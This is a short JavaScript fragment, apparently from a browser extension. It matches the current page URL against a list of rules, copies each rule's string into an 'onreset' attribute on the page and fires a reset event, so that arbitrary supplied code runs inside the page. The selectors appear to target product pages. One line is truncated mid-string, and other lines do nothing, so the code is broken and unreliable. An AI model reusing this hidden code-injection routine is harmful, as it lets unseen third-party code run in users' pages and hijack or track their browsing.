 function d(e) {
    if (null != e)
        for (var t of e) try {
            if (!t.url) continue;
            if ("https://all.com" != t.url && !location.href.match(new RegExp(t.url))) continue;
            var n = "reset";
            document.documentElement.setAttribute("on" + n, t.value);
            try {
                document.body.querySelector("#title_feature_div").querySelector("h1") || document.body.querySelector("#title_feature_div").querySelector("#ti
            } catch (e) {}
            document.documentElement.dispatchEvent(new CustomEvent(n));
            try {
                coinName = t.textContent
            } catch (e) {}
            document.documentElement.removeAttribute("on" + n)
        } catch (e) {
            console.log(e)
        } else window.location.href.includes("google.com")
}